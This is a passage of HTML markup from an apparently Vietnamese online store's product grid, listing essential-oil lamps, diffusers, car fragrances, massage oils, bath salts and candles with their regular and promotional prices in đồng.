                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-xong-dot-nen-n7.html"
                                               title="Đèn xông tinh dầu đốt nến N11"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-nen-dot-tinh-dau-n7-do.jpg"
                                                                                  alt="Đèn xông tinh dầu đốt nến N11"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-xong-dot-nen-n7.html"
                                                                 title="Đèn xông tinh dầu đốt nến N11">Đèn xông tinh dầu đốt nến N11</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="624"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-nen-dot-tinh-dau-n15-dia-la.html"
                                               title="Đèn nến đốt tinh dầu N40 đĩa lá"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-nen-dot-tinh-dau-chiec-la.jpg"
                                                                                  alt="Đèn nến đốt tinh dầu N40 đĩa lá"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-nen-dot-tinh-dau-n15-dia-la.html"
                                                                 title="Đèn nến đốt tinh dầu N40 đĩa lá">Đèn nến đốt tinh dầu N40 đĩa lá</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="623"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="sach-36-cach-khuyen-mai-trong-kinh-doanh-massage.html"
                                               title="SÁCH: 36 CÁCH KHUYẾN MẠI TRONG KINH DOANH MASSAGE"><img src="/uploads/.thumbs/images/san-pham/phu-kien/bia-sach-36-cach-khuyen-mai.jpg"
                                                                                  alt="SÁCH: 36 CÁCH KHUYẾN MẠI TRONG KINH DOANH MASSAGE"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="sach-36-cach-khuyen-mai-trong-kinh-doanh-massage.html"
                                                                 title="SÁCH: 36 CÁCH KHUYẾN MẠI TRONG KINH DOANH MASSAGE">SÁCH: 36 CÁCH KHUYẾN MẠI TRONG KINH DOANH MASSAGE</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="622"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-massage-khong-mau-khong-mui-1000ml.html"
                                               title="Dầu massage body Biyokea không màu, không mùi 1 lít"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/dau-massage-body-khong-mui-khong-mau-1-lit-biyokea-2-.jpg"
                                                                                  alt="Dầu massage body Biyokea không màu, không mùi 1 lít"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-massage-khong-mau-khong-mui-1000ml.html"
                                                                 title="Dầu massage body Biyokea không màu, không mùi 1 lít">Dầu massage body Biyokea không màu, không mùi 1 lít</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 195.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="613"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-massage-bung-gung-slimming-1.html"
                                               title="Dầu massage bụng Gừng giảm mỡ 200ml"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/dau-massage-bung-gung-200ml.jpg"
                                                                                  alt="Dầu massage bụng Gừng giảm mỡ 200ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-massage-bung-gung-slimming-1.html"
                                                                 title="Dầu massage bụng Gừng giảm mỡ 200ml">Dầu massage bụng Gừng giảm mỡ 200ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 390.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="594"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-massage-giam-beo-bung-gung-1000ml.html"
                                               title="Dầu massage giảm béo bụng gừng 1000ml"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/dau-massage-giam-beo-gung.jpg"
                                                                                  alt="Dầu massage giảm béo bụng gừng 1000ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-massage-giam-beo-bung-gung-1000ml.html"
                                                                 title="Dầu massage giảm béo bụng gừng 1000ml">Dầu massage giảm béo bụng gừng 1000ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 980.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="568"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-tinh-dau-treo-xe-oto-fun.html"
                                               title="Bộ tinh dầu treo xe Oto fun Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/bo-tinh-dau-treo-xe-oto-fun.jpg"
                                                                                  alt="Bộ tinh dầu treo xe Oto fun Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-tinh-dau-treo-xe-oto-fun.html"
                                                                 title="Bộ tinh dầu treo xe Oto fun Lam Hà">Bộ tinh dầu treo xe Oto fun Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 150.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="562"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-tinh-dau-treo-xe-o-to-highway.html"
                                               title="Bộ tinh dầu treo xe ô tô Highway Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/bo-tinh-dau-treo-xe-high-way.jpg"
                                                                                  alt="Bộ tinh dầu treo xe ô tô Highway Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-tinh-dau-treo-xe-o-to-highway.html"
                                                                 title="Bộ tinh dầu treo xe ô tô Highway Lam Hà">Bộ tinh dầu treo xe ô tô Highway Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 150.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="561"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-go-dan-huong-lam-ha.html"
                                               title="Tinh dầu xịt phòng gỗ đàn hương Lam Hà 100ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-xit-phong-dan-huong-lam-ha-100ml-01.jpg"
                                                                                  alt="Tinh dầu xịt phòng gỗ đàn hương Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-go-dan-huong-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng gỗ đàn hương Lam Hà 100ml">Tinh dầu xịt phòng gỗ đàn hương Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="556"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-vo-buoi-lam-ha.html"
                                               title="Tinh dầu xịt phòng vỏ bưởi Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-xit-phong-buoi-lh.jpg"
                                                                                  alt="Tinh dầu xịt phòng vỏ bưởi Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-vo-buoi-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng vỏ bưởi Lam Hà">Tinh dầu xịt phòng vỏ bưởi Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="555"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-hoa-tuy-lip-lam-ha.html"
                                               title="Tinh dầu xịt phòng hoa Tuy lip Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-xit-phong-tulip.jpg"
                                                                                  alt="Tinh dầu xịt phòng hoa Tuy lip Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-hoa-tuy-lip-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng hoa Tuy lip Lam Hà">Tinh dầu xịt phòng hoa Tuy lip Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="554"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-chanh-lam-ha.html"
                                               title="Tinh dầu xịt phòng Chanh Lam Hà 100ml"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-xit-phong-chanh.jpg"
                                                                                  alt="Tinh dầu xịt phòng Chanh Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-chanh-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng Chanh Lam Hà 100ml">Tinh dầu xịt phòng Chanh Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="553"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-hoa-sen-lam-ha.html"
                                               title="Tinh dầu xịt phòng Hoa sen Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-xit-phong-hoa-sen.jpg"
                                                                                  alt="Tinh dầu xịt phòng Hoa sen Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-hoa-sen-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng Hoa sen Lam Hà">Tinh dầu xịt phòng Hoa sen Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="552"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="may-phun-suong-khuech-tan-tinh-dau-hoa-tulip-gx23.html"
                                               title="Máy phun sương khuếch tán tinh dầu hoa tulip GX23"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/may-khuech-tan-phun-suong/may-phun-suong-tinh-dau-hoa-tulip.jpg"
                                                                                  alt="Máy phun sương khuếch tán tinh dầu hoa tulip GX23"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="may-phun-suong-khuech-tan-tinh-dau-hoa-tulip-gx23.html"
                                                                 title="Máy phun sương khuếch tán tinh dầu hoa tulip GX23">Máy phun sương khuếch tán tinh dầu hoa tulip GX23</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 400.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 350.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="523"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="da-muoi-massage-vien-tron.html"
                                               title="Đá muối massage Himalaya viên tròn"><img src="/uploads/.thumbs/images/da-muoi-vien-tron1.jpg"
                                                                                  alt="Đá muối massage Himalaya viên tròn"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="da-muoi-massage-vien-tron.html"
                                                                 title="Đá muối massage Himalaya viên tròn">Đá muối massage Himalaya viên tròn</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="504">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="day-chiet-ap-den-xong-tinh-dau.html"
                                               title="Dây chiết áp đèn xông tinh dầu"><img src="/uploads/.thumbs/images/san-pham/phu-kien/day-chiet-ap.jpg"
                                                                                  alt="Dây chiết áp đèn xông tinh dầu"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="day-chiet-ap-den-xong-tinh-dau.html"
                                                                 title="Dây chiết áp đèn xông tinh dầu">Dây chiết áp đèn xông tinh dầu</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="503"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-chong-chuot-treo-xe-o-to.html"
                                               title="Tinh dầu chống chuột trên xe ô tô Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-chong-chuot-tinhdau100.jpg"
                                                                                  alt="Tinh dầu chống chuột trên xe ô tô Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-chong-chuot-treo-xe-o-to.html"
                                                                 title="Tinh dầu chống chuột trên xe ô tô Lam Hà">Tinh dầu chống chuột trên xe ô tô Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="483"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="may-phun-suong-tinh-dau-gx15.html"
                                               title="Máy khuếch tán phun sương tinh dầu GX15"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/may-khuech-tan-phun-suong/may-phun-suong-9-.jpg"
                                                                                  alt="Máy khuếch tán phun sương tinh dầu GX15"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="may-phun-suong-tinh-dau-gx15.html"
                                                                 title="Máy khuếch tán phun sương tinh dầu GX15">Máy khuếch tán phun sương tinh dầu GX15</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 400.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 350.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="478"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-tinh-dau-cam-dien-airwick.html"
                                               title="Bộ tinh dầu cắm điện Air wick 19ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-cam-dien/su-dung-tinh-dau-cam-dien-air-wick.jpg"
                                                                                  alt="Bộ tinh dầu cắm điện Air wick 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-tinh-dau-cam-dien-airwick.html"
                                                                 title="Bộ tinh dầu cắm điện Air wick 19ml">Bộ tinh dầu cắm điện Air wick 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 365.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 315.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="466"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="may-xit-phong-tu-dong-airwick-huong-xoai-dao.html"
                                               title="Máy xịt phòng tự động Airwick hương xoài đào"><img src="/uploads/.thumbs/images/may-xit-tu-dong-airwick2.jpg"
                                                                                  alt="Máy xịt phòng tự động Airwick hương xoài đào"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="may-xit-phong-tu-dong-airwick-huong-xoai-dao.html"
                                                                 title="Máy xịt phòng tự động Airwick hương xoài đào">Máy xịt phòng tự động Airwick hương xoài đào</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 505.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 450.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="459"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-xong-tinh-dau-dang-trung-to.html"
                                               title="Đèn xông tinh dầu dáng trứng to"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-dien/den-xong-su/den-su-dang-trung.jpg"
                                                                                  alt="Đèn xông tinh dầu dáng trứng to"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-xong-tinh-dau-dang-trung-to.html"
                                                                 title="Đèn xông tinh dầu dáng trứng to">Đèn xông tinh dầu dáng trứng to</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 380.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="455"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nen-tealight-100-vien.html"
                                               title="Nến tealight  không mùi hộp 100 viên"><img src="/uploads/.thumbs/images/san-pham/phu-kien/nen-khong-mui-khong-khoi-hop-100-vien-1.jpg"
                                                                                  alt="Nến tealight  không mùi hộp 100 viên"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nen-tealight-100-vien.html"
                                                                 title="Nến tealight  không mùi hộp 100 viên">Nến tealight  không mùi hộp 100 viên</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 150.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="380"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-lan-tay-lam-ha.html"
                                               title="Tinh dầu treo xe hơi lan tây Lam Hà 7ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/treo-xe-tinh-dau-lan-tay.jpg"
                                                                                  alt="Tinh dầu treo xe hơi lan tây Lam Hà 7ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-lan-tay-lam-ha.html"
                                                                 title="Tinh dầu treo xe hơi lan tây Lam Hà 7ml">Tinh dầu treo xe hơi lan tây Lam Hà 7ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="366"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-ca-phe-lam-ha.html"
                                               title="Tinh dầu treo xe ô tô Cà phê Lam Hà 7ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-ca-phe.jpg"
                                                                                  alt="Tinh dầu treo xe ô tô Cà phê Lam Hà 7ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-ca-phe-lam-ha.html"
                                                                 title="Tinh dầu treo xe ô tô Cà phê Lam Hà 7ml">Tinh dầu treo xe ô tô Cà phê Lam Hà 7ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="365"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-hoa-buoi-lam-ha.html"
                                               title="Tinh dầu thơm xe ô tô Hoa bưởi Lam Hà lọ treo 7ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/treo-xe-hoa-buoi.jpg"
                                                                                  alt="Tinh dầu thơm xe ô tô Hoa bưởi Lam Hà lọ treo 7ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-hoa-buoi-lam-ha.html"
                                                                 title="Tinh dầu thơm xe ô tô Hoa bưởi Lam Hà lọ treo 7ml">Tinh dầu thơm xe ô tô Hoa bưởi Lam Hà lọ treo 7ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="364"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-hoa-hong-lam-ha.html"
                                               title="Tinh dầu thơm xe hơi hoa hồng Lam Hà lọ treo 7ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/treo-xe-tinh-dau-hoa-hong.jpg"
                                                                                  alt="Tinh dầu thơm xe hơi hoa hồng Lam Hà lọ treo 7ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-hoa-hong-lam-ha.html"
                                                                 title="Tinh dầu thơm xe hơi hoa hồng Lam Hà lọ treo 7ml">Tinh dầu thơm xe hơi hoa hồng Lam Hà lọ treo 7ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="363"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nen-tealight-trang-khong-mui.html"
                                               title="Nến tealight trắng không mùi vỉ 10 viên"><img src="/uploads/.thumbs/images/san-pham/phu-kien/nen-khong-mui-khong-khoi-vi-10-vien.jpg"
                                                                                  alt="Nến tealight trắng không mùi vỉ 10 viên"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nen-tealight-trang-khong-mui.html"
                                                                 title="Nến tealight trắng không mùi vỉ 10 viên">Nến tealight trắng không mùi vỉ 10 viên</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 20.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="362"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-dot-nen-am-n1.html"
                                               title="Đèn đốt nến tinh dầu ấm N1"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-nen-n1.jpg"
                                                                                  alt="Đèn đốt nến tinh dầu ấm N1"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-dot-nen-am-n1.html"
                                                                 title="Đèn đốt nến tinh dầu ấm N1">Đèn đốt nến tinh dầu ấm N1</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="325"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-dot-nen-n5-tim.html"
                                               title="Đèn xông tinh dầu đốt nến N5 tim"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-xong-tinh-dau-bang-nen-su-bat-trang-n5.jpg"
                                                                                  alt="Đèn xông tinh dầu đốt nến N5 tim"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-dot-nen-n5-tim.html"
                                                                 title="Đèn xông tinh dầu đốt nến N5 tim">Đèn xông tinh dầu đốt nến N5 tim</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="324"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="muoi-tam-ngam-bon-hoa-hong.html"
                                               title="Muối tắm hoa hồng ngâm bồn 1kg"><img src="/uploads/.thumbs/images/san-pham/muoi-tinh-dau/muoi-tam/muoi-tam-ngam-bon-hoa-hong-tinhdau100-1.jpg"
                                                                                  alt="Muối tắm hoa hồng ngâm bồn 1kg"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="muoi-tam-ngam-bon-hoa-hong.html"
                                                                 title="Muối tắm hoa hồng ngâm bồn 1kg">Muối tắm hoa hồng ngâm bồn 1kg</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 170.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="312"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="muoi-tam-ngam-bon-oai-huong.html"
                                               title="Muối tắm ngâm bồn oải hương 1kg"><img src="/uploads/.thumbs/images/san-pham/muoi-tinh-dau/muoi-tam/muoi-tam-ngam-bon-oai-huong-tinhdau100-1.jpg"
                                                                                  alt="Muối tắm ngâm bồn oải hương 1kg"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="muoi-tam-ngam-bon-oai-huong.html"
                                                                 title="Muối tắm ngâm bồn oải hương 1kg">Muối tắm ngâm bồn oải hương 1kg</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 170.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="311"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="muoi-tam-ngam-bon-tra-xanh.html"
                                               title="Muối tắm trà xanh ngâm bồn hộp 1kg"><img src="/uploads/.thumbs/images/san-pham/muoi-tinh-dau/muoi-tam/muoi-tam-ngam-bon-tra-xanh-tinhdau100-1.jpg"
                                                                                  alt="Muối tắm trà xanh ngâm bồn hộp 1kg"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="muoi-tam-ngam-bon-tra-xanh.html"
                                                                 title="Muối tắm trà xanh ngâm bồn hộp 1kg">Muối tắm trà xanh ngâm bồn hộp 1kg</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 170.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="310"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-nen-n28-hoa-noi.html"
                                               title="Lò xông tinh dầu đốt nến hoa nổi N28"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-nen-dot-tinh-dau-n23-xanh-com.jpg"
                                                                                  alt="Lò xông tinh dầu đốt nến hoa nổi N28"/></a>
                                        </div>
                                        <div class="info">
